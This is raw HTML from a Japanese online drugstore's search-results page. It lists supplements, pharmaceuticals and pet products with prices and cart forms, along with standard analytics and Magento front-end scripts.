            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4902750746855.html" title="【UHA Mikakuto】 Gummy Supplement Zinc 40 tablets">【UHA Mikakuto】 Gummy Supplement Zinc 40 tablets</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary360684047'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9322" data-price-box="product-id-9322">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-9322"  data-price-amount="4.74" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$4.74</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/9322/" method="post"><input type="hidden" name="product" value="9322"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4903351007338.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【Lion Pet】 Poop and pee smell-free bag 100 pieces 4903351007338image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/8084da65/lion-pet-poop-and-pee-smell-free-bag-100-pieces-4903351007338image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/8084da65/lion-pet-poop-and-pee-smell-free-bag-100-pieces-4903351007338image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/8084da65/lion-pet-poop-and-pee-smell-free-bag-100-pieces-4903351007338image.jpg" max-width="208" max-height="260" alt="【Lion Pet】 Poop and pee smell-free bag 100 pieces 4903351007338image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":8084,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"8084","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4903351007338.html" title="【Lion Pet】 Poop and pee smell-free bag 100 pieces">【Lion Pet】 Poop and pee smell-free bag 100 pieces</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary94051117'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8084" data-price-box="product-id-8084">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-8084"  data-price-amount="6.64" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$6.64</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/8084/" method="post"><input type="hidden" name="product" value="8084"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4987174722012.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【Nippon Zoki Pharmaceutical】 Agaran Tablets 18 tablets 4987174722012image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/8000340c/nippon-zoki-pharmaceutical-agaran-tablets-18-tablets-4987174722012image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/8000340c/nippon-zoki-pharmaceutical-agaran-tablets-18-tablets-4987174722012image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/8000340c/nippon-zoki-pharmaceutical-agaran-tablets-18-tablets-4987174722012image.jpg" max-width="208" max-height="260" alt="【Nippon Zoki Pharmaceutical】 Agaran Tablets 18 tablets 4987174722012image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":8000,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"8000","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4987174722012.html" title="【Nippon Zoki Pharmaceutical】 Agaran Tablets 18 tablets">【Nippon Zoki Pharmaceutical】 Agaran Tablets 18 tablets</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary2059136911'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8000" data-price-box="product-id-8000">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-8000"  data-price-amount="6.01" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$6.01</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <form data-role="tocart-form" action="https://www.samurai-drugstore.jp/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/product/8000/" method="post"><input type="hidden" name="product" value="8000"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="CNY5melCSWS5NEPj" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li>  <li class="item product product-item"><div class="product-item-info imgdim-x" data-container="product-grid">  <div class="product-item-img"><a href="https://www.samurai-drugstore.jp/default/4987072052655.html" class="product photo product-item-photo" tabindex="-1" style="max-width:208px;">    <span class="product-image-container" style="width:208px;"><span class="product-image-wrapper" style="padding-bottom: 125%;">  <picture alt="【Kobayashi】 Comre Care Yokoyoko 46ml 4987072052655image" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/7987cd17/kobayashi-comre-care-yokoyoko-46ml-4987072052655image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/7987cd17/kobayashi-comre-care-yokoyoko-46ml-4987072052655image.jpg"><img class="product-image-photo"  src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/cd5b56be77f7ca322d5d0b7cbb13140f/image/7987cd17/kobayashi-comre-care-yokoyoko-46ml-4987072052655image.jpg" max-width="208" max-height="260" alt="【Kobayashi】 Comre Care Yokoyoko 46ml 4987072052655image"/></picture></span></span>   </a>      <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage onhover">
            <a href="#"
                class="action towishlist "
                title="Wish List"
                aria-label="Wish List"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/wishlist\/index\/add\/","data":{"product":7987,"uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ib-hover ic ic-heart "></span>
                    <span class="label">Wish List</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Compare"
                aria-label="Compare"
                data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/add\/","data":{"product":"7987","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'
                role="button">
                    <span class="icon ib ib-hover ic ic-compare "></span>
                    <span class="label">Compare</span>
            </a>
            </div> </div><!-- end: product-item-img --><div class="product details product-item-details"> <strong class="product name product-item-name product-name"><a class="product-item-link" href="https://www.samurai-drugstore.jp/default/4987072052655.html" title="【Kobayashi】 Comre Care Yokoyoko 46ml">【Kobayashi】 Comre Care Yokoyoko 46ml</a></strong>        <div class="display-onhover product-reviews-wrapper"> <div data-role="aw-ar-product-summary-container" data-bind="scope: 'awArReviewSummary487493604'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7987" data-price-box="product-id-7987">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-7987"  data-price-amount="6.26" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$6.26</span></span>  </span>  </div>          <div class="product-item-inner"> <div class="product actions product-item-actions "> <div class="actions-primary">  <div class="stock unavailable"><span>Out of stock</span></div> </div>  </div><!-- end: product-item-actions --></div><!-- end: product-item-inner --> </div><!-- end: product-item-details --></div><!-- end: product-item-info --></li> </ol></div>     <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":"24","url":"https:\/\/www.samurai-drugstore.jp\/default\/catalogsearch\/result\/index\/?f=view+id+380&q=view+id","formKey":"CNY5melCSWS5NEPj","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span>-<span class="toolbar-number">24</span> of <span class="toolbar-number">50</span> </p>      <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li>    <li class="item"><a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?f=view+id+380&amp;p=2&amp;q=view+id" class="page"><span class="label">Page</span> <span>2</span></a></li>    <li class="item"><a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?f=view+id+380&amp;p=3&amp;q=view+id" class="page"><span class="label">Page</span> <span>3</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?f=view+id+380&amp;p=2&amp;q=view+id" title="Next"><span class="label">Page</span> <span>Next</span></a></li> </ul></div>      <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="24"  selected="selected" >24</option> <option value="36" >36</option> <option value="48" >48</option></select></div><span class="limiter-text">per page</span></div>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="namejp"  >Japanese Product Name</option> <option value="relevance"  selected="selected"  >Relevance</option></select>  <a title="Set&#x20;Ascending&#x20;Direction" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc"><span>Set Ascending Direction</span></a> </div> </div>    </div>      <div data-promo-banner-placeholder="page_bottom"></div></div><div class="sidebar sidebar-main">    <div class="block filter filters-collapsed" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content">         <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false , "openOnFocus": true }}'>   <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Category</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?cat=108&amp;f=view+id+380&amp;q=view+id">New Arrivals  <span class="count">15<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?cat=363&amp;f=view+id+380&amp;q=view+id">Pharmaceuticals  <span class="count">21<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?cat=362&amp;f=view+id+380&amp;q=view+id">Medical supplies  <span class="count">2<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?cat=361&amp;f=view+id+380&amp;q=view+id">Healthy food  <span class="count">12<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?cat=359&amp;f=view+id+380&amp;q=view+id">Cosmetics  <span class="count">2<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?cat=357&amp;f=view+id+380&amp;q=view+id">Food  <span class="count">12<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?cat=629&amp;f=view+id+380&amp;q=view+id">Brands  <span class="count">4<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?cat=654&amp;f=view+id+380&amp;q=view+id">pet products  <span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?cat=667&amp;f=view+id+380&amp;q=view+id">Manager&#039;s choice  <span class="count">7<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?cat=672&amp;f=view+id+380&amp;q=view+id">Special Discount  <span class="count">5<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?cat=684&amp;f=view+id+380&amp;q=view+id">Symptom-specific page  <span class="count">7<span class="filter-count-label"> item</span></span> </a> </li> </ol></div></div>                           <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Dosage form</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?f=view+id+380&amp;i_dosage_form_25712_1=161&amp;q=view+id">Tablet  <span class="count">1<span class="filter-count-label"> item</span></span> </a> </li> </ol></div></div>               <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Product type</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?f=view+id+380&amp;i_product_type_14052_1=57&amp;q=view+id">Multivitamins  <span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?f=view+id+380&amp;i_product_type_14052_1=346&amp;q=view+id">Tincture  <span class="count">1<span class="filter-count-label"> item</span></span> </a> </li> </ol></div></div>                                                   <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Treatment of diseases</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?f=view+id+380&amp;i_treatment_of_disea_26584_1=475&amp;q=view+id">Athlete's foot,Inkin-tamushi  <span class="count">1<span class="filter-count-label"> item</span></span> </a> </li> </ol></div></div>                     </div></div></div></div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.samurai-drugstore.jp\/default\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.samurai-drugstore.jp/default/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main></div></div></div>  <div data-bind="scope: 'amasty-shipbar-bottom'"><!-- ko template: getTemplate() --><!-- /ko --></div>  <div class="footer-container page-footer"><div class="footer-container2"><div class="footer-container3">    <div class="footer-primary-container section-container"><div class="footer-primary footer container"><div class="inner-container"> <div class="footer-primary-top"><div class="footer-primary-top-spacing inner"><div class="footer content"> <div class="field-recaptcha" id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container" data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div><!-- end: footer-primary-top -->  <div class="clearfix"><div class="grid12-12"><div class="std"><div class="grid12-6">
<div class="mobile-collapsible">
<h6 class="block-title heading">About　samurai-drugstore</h6>
<ul>
<li><a href="https://www.samurai-drugstore.jp/default/about-us-page/">Company overview</a></li>
<li><a href="https://www.samurai-drugstore.jp/default/privacy-policy-cookie-restriction-mode/">privacy-policy</a></li>
<li><a href="https://www.samurai-drugstore.jp/default/notation/">ACT ON SPECIFIED COMMERCIAL TRANSACTIONS</a></li>

</ul>
</div>
</div>

<div class="grid12-6">
<h6 class="block-title heading">Help & Support</h6>
<ul>
<!--　使い方ページは7月中作成<li><a href="https://www.samurai-drugstore.jp/default/xxxxx/">First-time Users</a></li>
<li><a href="https://www.samurai-drugstore.jp/default/xxxxx/">How to Use</a></li>　-->
<li><a href="https://www.samurai-drugstore.jp/default/contact/">Contact us</a></li>
<li><a href="https://www.samurai-drugstore.jp/default/catalogsearch/advanced/">Advanced Search</a></li>
<li><a href="https://www.samurai-drugstore.jp/default/shipping-tariffs/">International Shipping and Tariffs</a></li>
<li><a href="https://www.samurai-drugstore.jp/default/aw-reward-points/">Rewards Program</a></li>


</ul>
</div>



</div></div></div>  <div class="footer-primary-bottom"><div class="footer-primary-bottom-spacing inner">   <div class="item item-right newsletter-wrapper"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.samurai-drugstore.jp/default/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter&#x20;your&#x20;email&#x20;address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div></div></div></div><!-- end: footer-primary-bottom --></div><!-- end: inner-container --></div><!-- end: footer-primary --></div>   <div class="footer-bottom-container section-container"><div class="footer-bottom footer container"><div class="inner-container"> <div class="item item-left"><div class="footer-copyright"> <small class="copyright"><span>Copyright © Samurai-drugstore, All rights reserved.</span></small></div></div>  </div><!-- end: inner-container --></div><!-- end: footer-bottom --></div> <a id="scroll-to-top" class="ic ic-up" href="#top"></a></div><!-- end: footer-container3 --></div><!-- end: footer-container2 --></div><!-- end: footer-container -->  <!-- Default Statcounter code for Magento-MIK https://www.samurai-drugstore.jp/
-->


<noscript><div class="statcounter"><a title="Web Analytics Made Easy -
Statcounter" href="https://statcounter.com/" target="_blank"><img
class="statcounter" src="[data-uri]" data-amsrc="https://c.statcounter.com/12827522/0/c789af9f/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->        </div><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/css/print.min.css" /></noscript><script>
    var BASE_URL = 'https://www.samurai-drugstore.jp/default/';
    var require = {
        "baseUrl": "https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US"
    };</script>
<script  type="text/javascript"  src="https://www.samurai-drugstore.jp/static/version1757397267/_cache/merged/d80cd325a2513e160d4c0fc159fc38bd.min.js"></script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '770132260091191'); 
fbq('track', 'PageView');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CCJXT214XD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CCJXT214XD');
</script>
<script type="text/javascript" src="" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.samurai\u002Ddrugstore.jp",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
            <div class="spinner-item spinner-item-5"></div>
            <div class="spinner-item spinner-item-6"></div>
            <div class="spinner-item spinner-item-7"></div>
            <div class="spinner-item spinner-item-8"></div></div>

        <div class="mst-searchautocomplete__close">
            &times;</div></div></script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result.noResults == false">
            <div data-bind="foreach: { data: result.indices, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)</span></div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name:index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}"></li></ul></div></div>

